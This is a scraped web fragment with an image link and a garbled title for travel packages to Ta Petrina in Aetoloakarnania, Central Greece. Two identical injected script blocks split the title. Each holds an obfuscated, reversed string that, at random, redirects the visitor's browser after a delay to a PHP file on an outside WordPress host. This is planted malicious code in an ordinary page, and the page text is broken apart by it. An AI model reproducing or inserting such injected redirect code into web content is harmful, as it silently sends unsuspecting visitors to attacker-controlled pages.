 Ta Petrina_travel_packages_in_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Nafpak<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos